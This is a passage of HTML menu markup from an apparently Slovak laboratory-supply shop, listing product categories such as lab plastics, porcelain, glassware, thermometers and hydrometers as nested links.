<li><a href="?katid=139&cms=Fľaša a nádoba">Fľaša a nádoba</a>
<ul  >
 <li><a href="?katid=190&cms=Fľaša centrifugačná">Fľaša centrifugačná</a></li> 
<li><a href="?katid=178&cms=Fľaša HDPE">Fľaša HDPE</a></li> 
<li><a href="?katid=179&cms=Fľaša PETG sterilná">Fľaša PETG sterilná</a></li> 
<li><a href="?katid=180&cms=Fľaša PFA">Fľaša PFA</a></li> 
<li><a href="?katid=181&cms=Fľaša PVC">Fľaša PVC</a></li> 
<li><a href="?katid=1265&cms=Fľaša reagenčná">Fľaša reagenčná</a></li> 
<li><a href="?katid=182&cms=Fľaša skladovacia">Fľaša skladovacia</a></li> 
<li><a href="?katid=183&cms=Fľaša širokohrdlá">Fľaša širokohrdlá</a></li> 
<li><a href="?katid=184&cms=Fľaša úzkohrdlá">Fľaša úzkohrdlá</a></li> 
<li><a href="?katid=176&cms=Kanister">Kanister</a></li> 
<li><a href="?katid=177&cms=Kelímok na masti">Kelímok na masti</a></li> 
<li><a href="?katid=185&cms=Nádoba na moč">Nádoba na moč</a></li> 
<li><a href="?katid=186&cms=Nádoba na vzorky">Nádoba na vzorky</a></li> 
<li><a href="?katid=187&cms=Nosič na fľaše">Nosič na fľaše</a></li> 
<li><a href="?katid=188&cms=Strička">Strička</a></li> 
<li><a href="?katid=189&cms=Sud">Sud</a></li> 
</ul>
</li>
<li><a href="?katid=144&cms=Kovové pomôcky">Kovové pomôcky</a>
<ul  >
 <li><a href="?katid=227&cms=Dóza">Dóza</a></li> 
<li><a href="?katid=228&cms=Držiak">Držiak</a></li> 
<li><a href="?katid=1280&cms=Kadinka">Kadinka</a></li> 
<li><a href="?katid=229&cms=Kahan">Kahan</a></li> 
<li><a href="?katid=230&cms=Kelímok spaľovací">Kelímok spaľovací</a></li> 
<li><a href="?katid=231&cms=Kliešte a nožnice">Kliešte a nožnice</a></li> 
<li><a href="?katid=232&cms=Kopišť">Kopišť</a></li> 
<li><a href="?katid=233&cms=Kruh varný">Kruh varný</a></li> 
<li><a href="?katid=238&cms=Lievik">Lievik</a></li> 
<li><a href="?katid=234&cms=Lopatka">Lopatka</a></li> 
<li><a href="?katid=235&cms=Lyžice">Lyžice</a></li> 
<li><a href="?katid=236&cms=Miska na vzorky">Miska na vzorky</a></li> 
<li><a href="?katid=237&cms=Miska trecia">Miska trecia</a></li> 
<li><a href="?katid=239&cms=Pinzeta">Pinzeta</a></li> 
<li><a href="?katid=240&cms=Skalpel a ihla">Skalpel a ihla</a></li> 
<li><a href="?katid=241&cms=Stojan">Stojan</a></li> 
<li><a href="?katid=242&cms=Svorka">Svorka</a></li> 
<li><a href="?katid=243&cms=Špachtľa">Špachtľa</a></li> 
<li><a href="?katid=244&cms=Tlačka">Tlačka</a></li> 
<li><a href="?katid=245&cms=Toulec na pipety">Toulec na pipety</a></li> 
<li><a href="?katid=246&cms=Triangel">Triangel</a></li> 
<li><a href="?katid=247&cms=Vysúšačka">Vysúšačka</a></li> 
<li><a href="?katid=248&cms=Zdvihák">Zdvihák</a></li> 
</ul>
</li>
<li><a href="?katid=146&cms=Odber vzoriek">Odber vzoriek</a>
<ul  >
 <li><a href="?katid=260&cms=Fľaša ponorná">Fľaša ponorná</a></li> 
<li><a href="?katid=259&cms=Kontrólny prelep">Kontrólny prelep</a></li> 
<li><a href="?katid=261&cms=Naberačka">Naberačka</a></li> 
<li><a href="?katid=262&cms=Vzorkovač na kvapaliny">Vzorkovač na kvapaliny</a></li> 
<li><a href="?katid=265&cms=Vzorkovač na pasty">Vzorkovač na pasty</a></li> 
<li><a href="?katid=264&cms=Vzorkovač na siláž">Vzorkovač na siláž</a></li> 
<li><a href="?katid=266&cms=Vzorkovač na sypké materiály">Vzorkovač na sypké materiály</a></li> 
<li><a href="?katid=267&cms=Vzorkovač násoskový">Vzorkovač násoskový</a></li> 
<li><a href="?katid=269&cms=Vzorkovač pôdny">Vzorkovač pôdny</a></li> 
<li><a href="?katid=268&cms=Vzorkovač pre farmáciu">Vzorkovač pre farmáciu</a></li> 
</ul>
</li>
<li><a href="?katid=145&cms=Ostatné pomôcky">Ostatné pomôcky</a>
<ul  >
 <li><a href="?katid=250&cms=Chňapka">Chňapka</a></li> 
<li><a href="?katid=249&cms=Čerpadlo">Čerpadlo</a></li> 
<li><a href="?katid=251&cms=Kartáč">Kartáč</a></li> 
<li><a href="?katid=252&cms=Klem">Klem</a></li> 
<li><a href="?katid=253&cms=Podstavec kovový">Podstavec kovový</a></li> 
<li><a href="?katid=254&cms=Pohár výtokový">Pohár výtokový</a></li> 
<li><a href="?katid=255&cms=Popisovač na sklo">Popisovač na sklo</a></li> 
<li><a href="?katid=256&cms=Stopky">Stopky</a></li> 
<li><a href="?katid=257&cms=Tuk na zábrusy">Tuk na zábrusy</a></li> 
</ul>
</li>
<li><a href="?katid=142&cms=Plasty jednorázové">Plasty jednorázové</a>
<ul  >
 <li><a href="?katid=201&cms=Doštička mikro a makrotitračná">Doštička mikro a makrotitračná</a></li> 
<li><a href="?katid=204&cms=Fľaša kultivačná">Fľaša kultivačná</a></li> 
<li><a href="?katid=202&cms=Klička inokulačná">Klička inokulačná</a></li> 
<li><a href="?katid=203&cms=Kyveta">Kyveta</a></li> 
<li><a href="?katid=205&cms=Mikrohomogenizátor">Mikrohomogenizátor</a></li> 
<li><a href="?katid=206&cms=Miska Petriho">Miska Petriho</a></li> 
<li><a href="?katid=207&cms=Nádoby a vzorky">Nádoby a vzorky</a></li> 
<li><a href="?katid=208&cms=Odmerka na lieky">Odmerka na lieky</a></li> 
<li><a href="?katid=209&cms=Otvárač mikroskúmaviek">Otvárač mikroskúmaviek</a></li> 
<li><a href="?katid=210&cms=Pipeta Pasteur">Pipeta Pasteur</a></li> 
<li><a href="?katid=211&cms=Pohár na moč">Pohár na moč</a></li> 
<li><a href="?katid=213&cms=Sáčok homogenizačný">Sáčok homogenizačný</a></li> 
<li><a href="?katid=1278&cms=Sáčok na vzorky">Sáčok na vzorky</a></li> 
<li><a href="?katid=214&cms=Skúmavka a mikroskúmavky">Skúmavka a mikroskúmavky</a></li> 
<li><a href="?katid=212&cms=Vrece odpadové">Vrece odpadové</a></li> 
</ul>
</li>
<li><a href="?katid=138&cms=Plasty laboratórne">Plasty laboratórne</a>
<ul  >
 <li><a href="?katid=158&cms=Držiak k zaveseniu">Držiak k zaveseniu</a></li> 
<li><a href="?katid=159&cms=Exikátor">Exikátor</a></li> 
<li><a href="?katid=160&cms=Hadica">Hadica</a></li> 
<li><a href="?katid=161&cms=Indikátor prietoku">Indikátor prietoku</a></li> 
<li><a href="?katid=162&cms=Kohút">Kohút</a></li> 
<li><a href="?katid=166&cms=Lievik">Lievik</a></li> 
<li><a href="?katid=1243&cms=Lopatka">Lopatka</a></li> 
<li><a href="?katid=164&cms=Miešadlo magnetické">Miešadlo magnetické</a></li> 
<li><a href="?katid=165&cms=Nádoby a misky">Nádoby a misky</a></li> 
<li><a href="?katid=167&cms=Násypka">Násypka</a></li> 
<li><a href="?katid=168&cms=Odkvapkávač na sklo">Odkvapkávač na sklo</a></li> 
<li><a href="?katid=1268&cms=Pinzeta">Pinzeta</a></li> 
<li><a href="?katid=170&cms=Podstavec a podnos">Podstavec a podnos</a></li> 
<li><a href="?katid=171&cms=Prepravka">Prepravka</a></li> 
<li><a href="?katid=172&cms=Redukcia a rýchlospojky">Redukcia a rýchlospojky</a></li> 
<li><a href="?katid=173&cms=Spojka hadicová">Spojka hadicová</a></li> 
<li><a href="?katid=191&cms=Stojan na mikrobiológiu">Stojan na mikrobiológiu</a></li> 
<li><a href="?katid=192&cms=Stojan na skúmavky">Stojan na skúmavky</a></li> 
<li><a href="?katid=174&cms=Svorka hadicová">Svorka hadicová</a></li> 
<li><a href="?katid=175&cms=Výveva vodná">Výveva vodná</a></li> 
</ul>
</li>
<li><a href="?katid=137&cms=Plasty odmerné">Plasty odmerné</a>
<ul  >
 <li><a href="?katid=150&cms=Banka odmerná">Banka odmerná</a></li> 
<li><a href="?katid=149&cms=Banka podľa Erlenmeyera">Banka podľa Erlenmeyera</a></li> 
<li><a href="?katid=151&cms=Byreta">Byreta</a></li> 
<li><a href="?katid=152&cms=Kadinka">Kadinka</a></li> 
<li><a href="?katid=153&cms=Odmerka konická">Odmerka konická</a></li> 
<li><a href="?katid=154&cms=Odmerka s výlevkou">Odmerka s výlevkou</a></li> 
<li><a href="?katid=155&cms=Pipeta">Pipeta</a></li> 
<li><a href="?katid=156&cms=Podnos na pipety">Podnos na pipety</a></li> 
<li><a href="?katid=157&cms=Valec">Valec</a></li> 
</ul>
</li>
<li><a href="?katid=148&cms=Plasty POLYLAB">Plasty POLYLAB</a>
<ul  style="top: 0px" >
 <li><a href="?katid=273&cms=Prehľad produktov">Prehľad produktov</a></li> 
</ul>
</li>
<li><a href="?katid=140&cms=Skúmavka">Skúmavka</a>
<ul  style="top: 0px" >
 <li><a href="?katid=193&cms=Skúmavka centrifugačná">Skúmavka centrifugačná</a></li> 
</ul>
</li>
<li><a href="?katid=147&cms=Testovací prúžok a kity">Testovací prúžok a kity</a>
<ul  style="top: 0px" >
 <li><a href="?katid=270&cms=Kit analytický">Kit analytický</a></li> 
<li><a href="?katid=271&cms=Papier indikátorový">Papier indikátorový</a></li> 
<li><a href="?katid=272&cms=Prúžok testovací">Prúžok testovací</a></li> 
</ul>
</li>
<li><a href="?katid=143&cms=Zátka a uzáver">Zátka a uzáver</a>
<ul  >
 <li><a href="?katid=215&cms=Fólia hliníková">Fólia hliníková</a></li> 
<li><a href="?katid=216&cms=Korkovrt">Korkovrt</a></li> 
<li><a href="?katid=217&cms=Parafilm M">Parafilm M</a></li> 
<li><a href="?katid=218&cms=Tesnenie GUKO">Tesnenie GUKO</a></li> 
<li><a href="?katid=219&cms=Uzáver  bakteriologický">Uzáver  bakteriologický</a></li> 
<li><a href="?katid=220&cms=Uzáver  hliníkový">Uzáver  hliníkový</a></li> 
<li><a href="?katid=221&cms=Uzáver  silikónový">Uzáver  silikónový</a></li> 
<li><a href="?katid=222&cms=Zátka gumenná">Zátka gumenná</a></li> 
<li><a href="?katid=223&cms=Zátka korková">Zátka korková</a></li> 
<li><a href="?katid=224&cms=Zátka papierová">Zátka papierová</a></li> 
<li><a href="?katid=225&cms=Zátka plastová">Zátka plastová</a></li> 
<li><a href="?katid=226&cms=Zátka silikónová">Zátka silikónová</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=2&cms=Porcelán">Porcelán</a>
<ul  >
 <li><a href="?katid=123&cms=Doska do exikátora">Doska do exikátora</a></li> 
<li><a href="?katid=127&cms=Guľa">Guľa</a></li> 
<li><a href="?katid=124&cms=Kadinka">Kadinka</a></li> 
<li><a href="?katid=125&cms=Kelímok">Kelímok</a></li> 
<li><a href="?katid=126&cms=Kopišť">Kopišť</a></li> 
<li><a href="?katid=685&cms=Lievik">Lievik</a></li> 
<li><a href="?katid=128&cms=Lodička">Lodička</a></li> 
<li><a href="?katid=129&cms=Lyžica">Lyžica</a></li> 
<li><a href="?katid=130&cms=Miska odparovacia">Miska odparovacia</a></li> 
<li><a href="?katid=131&cms=Miska trecia">Miska trecia</a></li> 
<li><a href="?katid=132&cms=Miska žíhacia">Miska žíhacia</a></li> 
<li><a href="?katid=133&cms=Odmerka">Odmerka</a></li> 
<li><a href="?katid=134&cms=Platňa s jamkami">Platňa s jamkami</a></li> 
<li><a href="?katid=135&cms=Skrinka farbiarská">Skrinka farbiarská</a></li> 
<li><a href="?katid=136&cms=Tĺčik">Tĺčik</a></li> 
</ul>
</li>
<li><a href="?katid=1&cms=Sklo">Sklo</a>
<ul  >
 <li><a href="?katid=13&cms=Fľaša">Fľaša</a>
<ul  >
 <li><a href="?katid=37&cms=Demižón">Demižón</a></li> 
<li><a href="?katid=40&cms=Fľaša hranatá">Fľaša hranatá</a></li> 
<li><a href="?katid=41&cms=Fľaša indikátorová">Fľaša indikátorová</a></li> 
<li><a href="?katid=42&cms=Fľaša kvapacia">Fľaša kvapacia</a></li> 
<li><a href="?katid=38&cms=Fľaša kyslíkovka">Fľaša kyslíkovka</a></li> 
<li><a href="?katid=43&cms=Fľaša na kyseliny">Fľaša na kyseliny</a></li> 
<li><a href="?katid=39&cms=Fľaša podľa Woulfa">Fľaša podľa Woulfa</a></li> 
<li><a href="?katid=44&cms=Fľaša reagenčná">Fľaša reagenčná</a></li> 
<li><a href="?katid=45&cms=Fľaša širokohrdlá">Fľaša širokohrdlá</a></li> 
<li><a href="?katid=46&cms=Fľaša úzkohrdlá">Fľaša úzkohrdlá</a></li> 
<li><a href="?katid=47&cms=Fľaša zásobná">Fľaša zásobná</a></li> 
<li><a href="?katid=48&cms=Fľaštička na kvapky">Fľaštička na kvapky</a></li> 
</ul>
</li>
<li><a href="?katid=19&cms=Polotovary">Polotovary</a>
<ul  >
 <li><a href="?katid=91&cms=Kapilára">Kapilára</a></li> 
<li><a href="?katid=102&cms=Kapilára">Kapilára</a></li> 
<li><a href="?katid=103&cms=Kohút">Kohút</a></li> 
<li><a href="?katid=104&cms=Spoje">Spoje</a></li> 
<li><a href="?katid=105&cms=Trubica">Trubica</a></li> 
<li><a href="?katid=1263&cms=Trubica">Trubica</a></li> 
<li><a href="?katid=1264&cms=Trubica">Trubica</a></li> 
<li><a href="?katid=106&cms=Tyč">Tyč</a></li> 
<li><a href="?katid=107&cms=Zábrus">Zábrus</a></li> 
<li><a href="?katid=108&cms=Zátka">Zátka</a></li> 
</ul>
</li>
<li><a href="?katid=16&cms=Prístroj">Prístroj</a>
<ul  >
 <li><a href="?katid=64&cms=Chladič">Chladič</a></li> 
<li><a href="?katid=63&cms=Hlava destilačná">Hlava destilačná</a></li> 
<li><a href="?katid=65&cms=Koleno so zábrusom">Koleno so zábrusom</a></li> 
<li><a href="?katid=66&cms=Kolóna destilačná">Kolóna destilačná</a></li> 
<li><a href="?katid=67&cms=Lapač kvapiek">Lapač kvapiek</a></li> 
<li><a href="?katid=68&cms=Manometer">Manometer</a></li> 
<li><a href="?katid=69&cms=Nadstavec destilačný">Nadstavec destilačný</a></li> 
<li><a href="?katid=71&cms=Predlohy">Predlohy</a></li> 
<li><a href="?katid=70&cms=Prestupník">Prestupník</a></li> 
<li><a href="?katid=72&cms=Prístroj destilačný">Prístroj destilačný</a></li> 
<li><a href="?katid=73&cms=Prístroj extrakčný">Prístroj extrakčný</a></li> 
<li><a href="?katid=74&cms=Prístroj na stanovenia">Prístroj na stanovenia</a></li> 
<li><a href="?katid=75&cms=Prístroje ostatné">Prístroje ostatné</a></li> 
<li><a href="?katid=76&cms=Viskozimeter">Viskozimeter</a></li> 
<li><a href="?katid=77&cms=Vložka prechodová">Vložka prechodová</a></li> 
<li><a href="?katid=78&cms=Výveva vodná">Výveva vodná</a></li> 
</ul>
</li>
<li><a href="?katid=12&cms=Sklo laboratórne">Sklo laboratórne</a>
<ul  >
 <li><a href="?katid=23&cms=Banka">Banka</a></li> 
<li><a href="?katid=1258&cms=Banka">Banka</a></li> 
<li><a href="?katid=1259&cms=Banka">Banka</a></li> 
<li><a href="?katid=24&cms=Exikátor">Exikátor</a></li> 
<li><a href="?katid=25&cms=Kadinka">Kadinka</a></li> 
<li><a href="?katid=26&cms=Miska">Miska</a></li> 
<li><a href="?katid=27&cms=Odvažovačka">Odvažovačka</a></li> 
<li><a href="?katid=28&cms=Sklo hodinové">Sklo hodinové</a></li> 
<li><a href="?katid=29&cms=Tyčinka na miešanie">Tyčinka na miešanie</a></li> 
</ul>
</li>
<li><a href="?katid=11&cms=Sklo odmerné">Sklo odmerné</a>
<ul  >
 <li><a href="?katid=30&cms=Banka">Banka</a></li> 
<li><a href="?katid=1257&cms=Banka">Banka</a></li> 
<li><a href="?katid=31&cms=Butyrometer">Butyrometer</a></li> 
<li><a href="?katid=32&cms=Byreta">Byreta</a></li> 
<li><a href="?katid=1323&cms=Mikrobyreta">Mikrobyreta</a></li> 
<li><a href="?katid=33&cms=Normály ciachovné">Normály ciachovné</a></li> 
<li><a href="?katid=34&cms=Pipeta">Pipeta</a></li> 
<li><a href="?katid=1261&cms=Pipeta">Pipeta</a></li> 
<li><a href="?katid=35&cms=Pyknometer">Pyknometer</a></li> 
<li><a href="?katid=36&cms=Valec">Valec</a></li> 
<li><a href="?katid=1260&cms=Valec">Valec</a></li> 
</ul>
</li>
<li><a href="?katid=21&cms=Sklo ostatné">Sklo ostatné</a>
<ul  >
 <li><a href="?katid=112&cms=Kahan">Kahan</a></li> 
<li><a href="?katid=113&cms=Kolorimeter">Kolorimeter</a></li> 
<li><a href="?katid=114&cms=Miešadlo">Miešadlo</a></li> 
<li><a href="?katid=116&cms=Rozbíjač normanálov">Rozbíjač normanálov</a></li> 
<li><a href="?katid=117&cms=Rozbočka">Rozbočka</a></li> 
<li><a href="?katid=115&cms=Rúrka spojovacia">Rúrka spojovacia</a></li> 
<li><a href="?katid=118&cms=Vaňa">Vaňa</a></li> 
<li><a href="?katid=119&cms=Vzorkovnica na plyn">Vzorkovnica na plyn</a></li> 
</ul>
</li>
<li><a href="?katid=15&cms=Sklo pre filtráciu a lieviky">Sklo pre filtráciu a lieviky</a>
<ul  >
 <li><a href="?katid=62&cms=Filtračné zariadenie">Filtračné zariadenie</a></li> 
<li><a href="?katid=56&cms=Fľaša odsávacia">Fľaša odsávacia</a></li> 
<li><a href="?katid=55&cms=Kelímok fintračný">Kelímok fintračný</a></li> 
<li><a href="?katid=57&cms=Lievik">Lievik</a></li> 
<li><a href="?katid=58&cms=Lievik deliaci">Lievik deliaci</a></li> 
<li><a href="?katid=59&cms=Násypka">Násypka</a></li> 
<li><a href="?katid=60&cms=Nuč">Nuč</a></li> 
<li><a href="?katid=61&cms=Premývačka">Premývačka</a></li> 
</ul>
</li>
<li><a href="?katid=17&cms=Sklo pre mikrobiológiu">Sklo pre mikrobiológiu</a>
<ul  >
 <li><a href="?katid=79&cms=Dóza na mikrosklá">Dóza na mikrosklá</a></li> 
<li><a href="?katid=82&cms=Fľaša kultivačná">Fľaša kultivačná</a></li> 
<li><a href="?katid=83&cms=Fľaša na kultúry">Fľaša na kultúry</a></li> 
<li><a href="?katid=80&cms=Homogenizátor">Homogenizátor</a></li> 
<li><a href="?katid=81&cms=Komôrka počítacia">Komôrka počítacia</a></li> 
<li><a href="?katid=84&cms=Mikrosklo krycie a podložné">Mikrosklo krycie a podložné</a></li> 
<li><a href="?katid=85&cms=Miska Petriho">Miska Petriho</a></li> 
<li><a href="?katid=86&cms=Popisovač na mikrosklá">Popisovač na mikrosklá</a></li> 
</ul>
</li>
<li><a href="?katid=18&cms=Sklo pre zdravotníctvo">Sklo pre zdravotníctvo</a>
<ul  >
 <li><a href="?katid=87&cms=Banka">Banka</a></li> 
<li><a href="?katid=88&cms=Džbán odmerný">Džbán odmerný</a></li> 
<li><a href="?katid=93&cms=Fľaša kojenecká">Fľaša kojenecká</a></li> 
<li><a href="?katid=94&cms=Fľaša s uzáverom a otvorom">Fľaša s uzáverom a otvorom</a></li> 
<li><a href="?katid=89&cms=Irigátor">Irigátor</a></li> 
<li><a href="?katid=90&cms=Kalíšok reagenčný">Kalíšok reagenčný</a></li> 
<li><a href="?katid=92&cms=Krabica na vatu">Krabica na vatu</a></li> 
<li><a href="?katid=95&cms=Miska dezinfekčná">Miska dezinfekčná</a></li> 
<li><a href="?katid=96&cms=Močomer">Močomer</a></li> 
<li><a href="?katid=97&cms=Odmerka na lieky">Odmerka na lieky</a></li> 
<li><a href="?katid=98&cms=Pipeta">Pipeta</a></li> 
<li><a href="?katid=99&cms=Rúrky a tyčinky">Rúrky a tyčinky</a></li> 
<li><a href="?katid=100&cms=Sklo dentálne">Sklo dentálne</a></li> 
<li><a href="?katid=101&cms=Valec preparátny">Valec preparátny</a></li> 
</ul>
</li>
<li><a href="?katid=20&cms=Sklo technické">Sklo technické</a>
<ul  style="top: 0px" >
 <li><a href="?katid=109&cms=Gulička technická">Gulička technická</a></li> 
<li><a href="?katid=110&cms=Sklo priezorové">Sklo priezorové</a></li> 
<li><a href="?katid=111&cms=Sklo vodoznakové">Sklo vodoznakové</a></li> 
</ul>
</li>
<li><a href="?katid=14&cms=Skúmavka">Skúmavka</a>
<ul  style="top: 0px" >
 <li><a href="?katid=49&cms=Skúmavka centrifugačná">Skúmavka centrifugačná</a></li> 
<li><a href="?katid=50&cms=Skúmavka kalibrovaná">Skúmavka kalibrovaná</a></li> 
<li><a href="?katid=51&cms=Skúmavka reagenčná">Skúmavka reagenčná</a></li> 
<li><a href="?katid=52&cms=Skúmavka s guľatým dnom">Skúmavka s guľatým dnom</a></li> 
<li><a href="?katid=53&cms=Skúmavka s rovným dnom">Skúmavka s rovným dnom</a></li> 
<li><a href="?katid=54&cms=Skúmavka so špicatým dnom">Skúmavka so špicatým dnom</a></li> 
</ul>
</li>
<li><a href="?katid=22&cms=Výrobok z kremeňa">Výrobok z kremeňa</a>
<ul  style="top: 0px" >
 <li><a href="?katid=120&cms=Kadinka">Kadinka</a></li> 
<li><a href="?katid=121&cms=Kelímok">Kelímok</a></li> 
<li><a href="?katid=122&cms=Miska odparovacia">Miska odparovacia</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=8&cms=Teplomer a aerometer">Teplomer a aerometer</a>
<ul  >
 <li><a href="?katid=400&cms=Anemometer">Anemometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=455&cms=Anemometer Greisinger">Anemometer Greisinger</a></li> 
<li><a href="?katid=456&cms=Anemometer Testo">Anemometer Testo</a></li> 
</ul>
</li>
<li><a href="?katid=402&cms=Areometer ( hustomer )">Areometer ( hustomer )</a>
<ul  style="top: 0px" >
 <li><a href="?katid=459&cms=Hustomer laboratórny na mlieko">Hustomer laboratórny na mlieko</a></li> 
<li><a href="?katid=460&cms=Hustomer laboratórny na ropu">Hustomer laboratórny na ropu</a></li> 
<li><a href="?katid=461&cms=Hustomer orientačný">Hustomer orientačný</a></li> 
<li><a href="?katid=462&cms=Hustomer prevádzkový">Hustomer prevádzkový</a></li> 
<li><a href="?katid=463&cms=Hustomer prevádzkový na ropu">Hustomer prevádzkový na ropu</a></li> 
</ul>
</li>
<li><a href="?katid=406&cms=Hustomer elektronický">Hustomer elektronický</a>
<ul  style="top: 0px" >
 <li><a href="?katid=475&cms=Hustomer prenosný">Hustomer prenosný</a></li> 
</ul>
</li>
<li><a href="?katid=405&cms=Hustomer pre špeciálne použitie">Hustomer pre špeciálne použitie</a>
<ul  style="top: 0px" >
 <li><a href="?katid=474&cms=Hustomer pre automobily">Hustomer pre automobily</a></li> 
<li><a href="?katid=472&cms=Hustomer so stupnicou v jednotkách hustoty">Hustomer so stupnicou v jednotkách hustoty</a></li> 
<li><a href="?katid=473&cms=Hustomer so stupnicou v jednotkách koncentrácie">Hustomer so stupnicou v jednotkách koncentrácie</a></li> 
</ul>
</li>
<li><a href="?katid=403&cms=Liehomer">Liehomer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=464&cms=Liehomer laboratórny">Liehomer laboratórny</a></li> 
<li><a href="?katid=465&cms=Liehomer orientačný">Liehomer orientačný</a></li> 
<li><a href="?katid=466&cms=Liehomer prevádzkový">Liehomer prevádzkový</a></li> 
</ul>
</li>
<li><a href="?katid=404&cms=Muštomer a cukromer">Muštomer a cukromer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=467&cms=Cukromer">Cukromer</a></li> 
<li><a href="?katid=468&cms=Muštomer Klosterneuburg">Muštomer Klosterneuburg</a></li> 
<li><a href="?katid=469&cms=Muštomer laboratórny">Muštomer laboratórny</a></li> 
<li><a href="?katid=470&cms=Muštomer prevádzkový">Muštomer prevádzkový</a></li> 
<li><a href="?katid=471&cms=Vínomer">Vínomer</a></li> 
</ul>
</li>
<li><a href="?katid=398&cms=Teplomer elektronický">Teplomer elektronický</a>
<ul  >
 <li><a href="?katid=442&cms=Teplomer Comet Commeter">Teplomer Comet Commeter</a></li> 
<li><a href="?katid=443&cms=Teplomer digitálny bezdrôtový">Teplomer digitálny bezdrôtový</a></li> 
<li><a href="?katid=444&cms=Teplomer digitálny Multi Thermo">Teplomer digitálny Multi Thermo</a></li> 
<li><a href="?katid=445&cms=Teplomer digitálny Vario Therm">Teplomer digitálny Vario Therm</a></li> 
<li><a href="?katid=446&cms=Teplomer Greisinger ">Teplomer Greisinger </a></li> 
<li><a href="?katid=447&cms=Teplomer Testo pre potravinárstvo">Teplomer Testo pre potravinárstvo</a></li> 
<li><a href="?katid=448&cms=Teplomer vonkajší a izbový">Teplomer vonkajší a izbový</a></li> 
<li><a href="?katid=1293&cms=Teplomer vpichový Culinary">Teplomer vpichový Culinary</a></li> 
</ul>
</li>
<li><a href="?katid=393&cms=Teplomer laboratórny">Teplomer laboratórny</a>
<ul  style="top: 0px" >
 <li><a href="?katid=407&cms=Teplomer ASTM">Teplomer ASTM</a></li> 
<li><a href="?katid=409&cms=Teplomer obalový">Teplomer obalový</a></li> 
<li><a href="?katid=410&cms=Teplomer pre špeciálne účely">Teplomer pre špeciálne účely</a></li> 
<li><a href="?katid=411&cms=Teplomer so zábrusom">Teplomer so zábrusom</a></li> 
<li><a href="?katid=412&cms=Teplomer tyčinkový">Teplomer tyčinkový</a></li> 
</ul>
</li>
<li><a href="?katid=397&cms=Teplomer lekársky a užitkový">Teplomer lekársky a užitkový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=440&cms=Teplomer lekársky a verinárny">Teplomer lekársky a verinárny</a></li> 
<li><a href="?katid=441&cms=Teplomer užitkový">Teplomer užitkový</a></li> 
</ul>
</li>
<li><a href="?katid=395&cms=Teplomer meteorologický">Teplomer meteorologický</a>
<ul  style="top: 0px" >
 <li><a href="?katid=408&cms=Teplomer maximálny">Teplomer maximálny</a></li> 
<li><a href="?katid=416&cms=Teplomer maximálny">Teplomer maximálny</a></li> 
<li><a href="?katid=417&cms=Teplomer minimálny">Teplomer minimálny</a></li> 
<li><a href="?katid=418&cms=Teplomer pôdny">Teplomer pôdny</a></li> 
</ul>
</li>
<li><a href="?katid=394&cms=Teplomer so spínacími kontaktmi">Teplomer so spínacími kontaktmi</a>
<ul  style="top: 0px" >
 <li><a href="?katid=413&cms=Teplomer obalový s pevnými kontaktmi">Teplomer obalový s pevnými kontaktmi</a></li> 
<li><a href="?katid=414&cms=Teplomer s nastaviteľnými kontaktmi VERTEX">Teplomer s nastaviteľnými kontaktmi VERTEX</a></li> 
<li><a href="?katid=415&cms=Teplomer tyčinkový s pevnými kontaktmi">Teplomer tyčinkový s pevnými kontaktmi</a></li> 
</ul>
</li>
<li><a href="?katid=396&cms=Teplomer technický">Teplomer technický</a>
<ul  >
 <li><a href="?katid=419&cms=Púzdro pre typ 160 a 240">Púzdro pre typ 160 a 240</a></li> 
<li><a href="?katid=424&cms=Teplomer banský">Teplomer banský</a></li> 
<li><a href="?katid=425&cms=Teplomer chladiarenský">Teplomer chladiarenský</a></li> 
<li><a href="?katid=423&cms=Teplomer cukrárský">Teplomer cukrárský</a></li> 
<li><a href="?katid=422&cms=Teplomer farbiarsky">Teplomer farbiarsky</a></li> 
<li><a href="?katid=427&cms=Teplomer k sterilizátoru">Teplomer k sterilizátoru</a></li> 
<li><a href="?katid=426&cms=Teplomer k výtlačnému plastomeru">Teplomer k výtlačnému plastomeru</a></li> 
<li><a href="?katid=428&cms=Teplomer kotlový">Teplomer kotlový</a></li> 
<li><a href="?katid=429&cms=Teplomer krechtový">Teplomer krechtový</a></li> 
<li><a href="?katid=430&cms=Teplomer liahňový">Teplomer liahňový</a></li> 
<li><a href="?katid=435&cms=Teplomer mäsiarsky">Teplomer mäsiarsky</a></li> 
<li><a href="?katid=431&cms=Teplomer mliekarenský">Teplomer mliekarenský</a></li> 
<li><a href="?katid=432&cms=Teplomer obilný">Teplomer obilný</a></li> 
<li><a href="?katid=433&cms=Teplomer plavákový">Teplomer plavákový</a></li> 
<li><a href="?katid=434&cms=Teplomer pre sušiarne">Teplomer pre sušiarne</a></li> 
<li><a href="?katid=436&cms=Teplomer sterilizačný">Teplomer sterilizačný</a></li> 
<li><a href="?katid=437&cms=Teplomer stohový">Teplomer stohový</a></li> 
<li><a href="?katid=438&cms=Teplomer syrársky">Teplomer syrársky</a></li> 
<li><a href="?katid=420&cms=Teplomer typ 160">Teplomer typ 160</a></li> 
<li><a href="?katid=421&cms=Teplomer typ 240">Teplomer typ 240</a></li> 
<li><a href="?katid=439&cms=Teplomer vpichový">Teplomer vpichový</a></li> 
</ul>
</li>
<li><a href="?katid=399&cms=Vlhkomer a barometer">Vlhkomer a barometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=449&cms=Barometer , výškomer Greisinger">Barometer , výškomer Greisinger</a></li> 
<li><a href="?katid=450&cms=Teplomer - vlhkomer">Teplomer - vlhkomer</a></li> 
<li><a href="?katid=451&cms=Teplomer - vlhkomer Comet Commeter">Teplomer - vlhkomer Comet Commeter</a></li> 
<li><a href="?katid=452&cms=Teplomer - vlhkomer Greisinger">Teplomer - vlhkomer Greisinger</a></li> 
<li><a href="?katid=453&cms=Teplomer - vlhkomer Testo">Teplomer - vlhkomer Testo</a></li> 
<li><a href="?katid=454&cms=Vlhkomer vlasový">Vlhkomer vlasový</a></li> 
</ul>
</li>
<li><a href="?katid=401&cms=Záznamník teploty a vlhkosti">Záznamník teploty a vlhkosti</a>
<ul  style="top: 0px" >
 <li><a href="?katid=457&cms=Záznamník Comet">Záznamník Comet</a></li> 
<li><a href="?katid=458&cms=Záznamník Testo">Záznamník Testo</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=824&cms=TESTO ">TESTO </a>
<ul  style="top: 0px" >
